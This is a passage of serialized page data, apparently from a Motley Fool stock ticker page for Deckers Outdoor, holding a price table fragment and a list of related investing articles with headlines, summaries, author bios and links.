p-4\",\"children\":\"$$4.00\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.50\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-11.10%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"83.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.2M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.199416135881103px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.84\"}],[\"$\",\"span\",null,{\"children\":\"$$79.20\"}]]}]]}]}]]}]]}]]}]}]}]]}],[\"$\",\"div\",null,{\"id\":\"tickerpage_pitch\",\"className\":\"tickerpage_pitch mb-[24px] p-[24px]\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"tickerpage\"}]}],[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-h5 mb-4 font-bold\",\"children\":\"Related Articles\"}],[\"$\",\"$L48\",null,{\"initialArticles\":[{\"uuid\":\"634c82a4-d6e5-495d-b920-286d40228116\",\"visibility\":100,\"publish_at\":\"2026-01-31T04:30:00Z\",\"created\":\"2026-01-31T04:30:06Z\",\"modified\":\"2026-01-31T04:30:06Z\",\"last_updated\":\"2026-01-31T04:30:05Z\",\"path\":\"/investing/2026/01/30/this-stock-is-up-nearly-10000-since-its-ipo-and-it/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"This Stock Is Up Nearly 10,000% Since Its IPO And It Just Stunned Wall Street. Why It Could Go Even Higher.\",\"slug\":\"this-stock-is-up-nearly-10000-since-its-ipo-and-it\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Deckers continues to deliver solid growth even as Wall Street remains skeptical.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The stock has increased 9,660% since its IPO in 1993.\",\"Revenue growth was 7.1% to $1.96 billion, beating Wall Street estimates.\",\"The company trades at a price-to-earnings ratio of 17, below the S\u0026P 500.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":204702,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204702\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204702\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"423d7146-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1957,\"fool_uid\":1625129791,\"first_name\":\"Jeremy\",\"last_name\":\"Bowman\",\"username\":\"TMFHobo\",\"twitter_username\":\"@TMFBowman\",\"linkedin_url\":\"https://www.linkedin.com/in/jeremy-bowman-55ab9620/\",\"byline\":\"Jeremy Bowman\",\"email\":\"jbowman@foolcontractors.com\",\"short_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"long_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1957\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1957\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/854023/hoka-road-trail.webp\",\"featured\":true,\"name\":\"Hoka road trail\",\"url\":\"https://g.foolcdn.com/editorial/images/854023/hoka-road-trail.webp\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/634c82a4-d6e5-495d-b920-286d40228116\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/634c82a4-d6e5-495d-b920-286d40228116\",\"presentation\":\"https://www.fool.com/investing/2026/01/30/this-stock-is-up-nearly-10000-since-its-ipo-and-it/\"},\"byline\":\"Jeremy Bowman\"},{\"uuid\":\"eb34c377-5244-4fc1-bc2d-326ce9e3df54\",\"visibility\":100,\"publish_at\":\"2026-01-07T20:15:00Z\",\"created\":\"2026-01-07T20:15:05Z\",\"modified\":\"2026-01-07T20:15:05Z\",\"last_updated\":\"2026-01-07T20:15:04Z\",\"path\":\"/investing/2026/01/07/is-now-the-time-to-buy-3-of-the-sp-500s-worst-perf/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Is Now the Time to Buy 3 of the S\u0026P 500's Worst-Performing Stocks of 2025?\",\"slug\":\"is-now-the-time-to-buy-3-of-the-sp-500s-worst-perf\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"These stocks lost between 49% and 68% of their value last year.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The stock's price-to-earnings multiple is modest compared to the S\u0026P 500 average.\",\"The company has strong brands and potential for a rally if conditions improve.\",\"The company's growth rate has slowed amid challenging economic conditions.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":202816,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/202816\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=202816\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":203584,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203584\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203584\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":338635,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/338635\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=338635\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"9f473bdd-826f-4bb7-a752-a7322749d7d6\",\"contributor_type\":\"individual\",\"author_id\":20105,\"fool_uid\":2040005661,\"first_name\":\"David\",\"last_name\":\"Jagielski\",\"username\":\"TMFdjagielski\",\"twitter_username\":null,\"linkedin_url\":\"https://www.linkedin.com/in/david-j-b81a7a4/\",\"byline\":\"David Jagielski, CPA\",\"email\":\"david.jagielski@foolcontractors.com\",\"short_bio\":\"David Jagielski, CPA, has been a contributing Motley Fool stock market analyst covering healthcare, consumer staples, consumer discretionary, and technology stocks since 2017. David has more than 10 years of experience in finance roles across businesses of different sizes and sectors. He holds a Certified Public Accountant designation in Canada.\",\"long_bio\":\"David Jagielski, CPA, has been a contributing Motley Fool stock market analyst covering healthcare, consumer staples, consumer discretionary, and technology stocks since 2017. David has more than 10 years of experience in finance roles across businesses of different sizes and sectors. He holds a Certified Public Accountant designation in Canada.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2040005661/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2040005661/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20105\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20105\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/849347/a-frustrated-investor-reviewing-multiple-charts-and-reports.jpg\",\"featured\":true,\"name\":\"A frustrated investor reviewing multiple charts and reports.\",\"url\":\"https://g.foolcdn.com/editorial/images/849347/a-frustrated-investor-reviewing-multiple-charts-and-reports.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/849347/concerned-person-looking-at-a-tablet.jpg\",\"featured\":false,\"name\":\"Concerned person looking at a tablet.\",\"url\":\"https://g.foolcdn.com/editorial/images/849347/concerned-person-looking-at-a-tablet.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/eb34c377-5244-4fc1-bc2d-326ce9e3df54\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/eb34c377-5244-4fc1-bc2d-326ce9e3df54\",\"presentation\":\"https://www.fool.com/investing/2026/01/07/is-now-the-time-to-buy-3-of-the-sp-500s-worst-perf/\"},\"byline\":\"David Jagielski, CPA\"},{\"uuid\":\"754030cb-5edf-4854-9090-15d5672e1f01\",\"visibility\":100,\"publish_at\":\"2026-01-05T10:15:00Z\",\"created\":\"2026-01-05T10:15:05Z\",\"modified\":\"2026-01-05T10:15:05Z\",\"last_updated\":\"2026-01-05T10:15:04Z\",\"path\":\"/investing/2026/01/05/1-stock-id-buy-before-yeti-in-2026/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"1 Stock I'd Buy Before Yeti in 2026\",\"slug\":\"1-stock-id-buy-before-yeti-in-2026\",\"datasource\":\"cms.content.content\",\"article_type\":\"medium-article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Yeti beat the S\u0026P 500, but is unlikely to repeat that feat in 2026.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The valuation is attractive with a 15.4 price-to-earnings ratio.\",\"International sales improved by 29.3% year-over-year, boosting overall revenue growth.\",\"Net income increased by 11% year-over-year, indicating strong financial performance.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":204702,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204702\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204702\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":340551,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/340551\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=340551\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"ad351179-95c3-4daf-a8e1-dcdb6bbb2bd9\",\"contributor_type\":\"individual\",\"author_id\":20668,\"fool_uid\":2067735622,\"first_name\":\"Marc\",\"last_name\":\"Guberti\",\"username\":\"TMFmarcguberti\",\"twitter_username\":null,\"linkedin_url\":\"https://linkedin.com/in/marcguberti\",\"byline\":\"Marc Guberti\",\"email\":\"marc.guberti@foolcontractors.com\",\"short_bio\":\"Marc Guberti is a Certified Personal Finance Counselor and has been a contributing Motley Fool stock market analyst since 2025. He has written for several finance publications. Marc graduated from Fordham University with a finance degree. He is an avid marathon runner who aims to complete more than 100 marathons in his lifetime. His fastest marathon time is 2:40.\",\"long_bio\":null,\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2067735622/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2067735622/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20668\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20668\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/846979/gettyimages-1366968362-1200x777-7cb621b.jpg\",\"featured\":true,\"name\":\"GettyImages-1366968362-1200x777-7cb621b\",\"url\":\"https://g.foolcdn.com/editorial/images/846979/gettyimages-1366968362-1200x777-7cb621b.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/754030cb-5edf-4854-9090-15d5672e1f01\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/754030cb-5edf-4854-9090-15d5672e1f01\",\"presentation\":\"https://www.fool.com/investing/2026/01/05/1-stock-id-buy-before-yeti-in-2026/\"},\"byline\":\"Marc Guberti\"},{\"uuid\":\"91f729cf-2443-490b-9fca-458748cd9bd0\",\"visibility\":100,\"publish_at\":\"2025-12-06T17:06:00Z\",\"created\":\"2025-12-06T17:06:03Z\",\"modified\":\"2025-12-06T17:06:03Z\",\"last_updated\":\"2025-12-06T17:06:03Z\",\"path\":\"/investing/2025/12/06/what-to-watch-with-deck-stock-in-2026/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"4 Things to Watch With DECK Stock in 2026\",\"slug\":\"what-to-watch-with-deck-stock-in-2026\",\"datasource\":\"cms.content.content\",\"article_type\":\"medium-article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Deckers Outdoor has had a disastrous 2025. Can it bounce back next year?\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"International sales growth is strong, now making up more than 40% of revenue.\",\"Gross margin improved to 56.2%, indicating brand strength despite weak consumer demand.\",\"Stock trades at a price-to-earnings ratio of 14, suggesting potential value opportunity.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"423d7146-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1957,\"fool_uid\":1625129791,\"first_name\":\"Jeremy\",\"last_name\":\"Bowman\",\"username\":\"TMFHobo\",\"twitter_username\":\"@TMFBowman\",\"linkedin_url\":\"https://www.linkedin.com/in/jeremy-bowman-55ab9620/\",\"byline\":\"Jeremy Bowman\",\"email\":\"jbowman@foolcontractors.com\",\"short_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"long_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1957\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1957\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/845339/hoka-road-trail.webp\",\"featured\":true,\"name\":\"Hoka road trail\",\"url\":\"https://g.foolcdn.com/editorial/images/845339/hoka-road-trail.webp\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/91f729cf-2443-490b-9fca-458748cd9bd0\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/91f729cf-2443-490b-9fca-458748cd9bd0\",\"presentation\":\"https://www.fool.com/investing/2025/12/06/what-to-watch-with-deck-stock-in-2026/\"},\"byline\":\"Jeremy 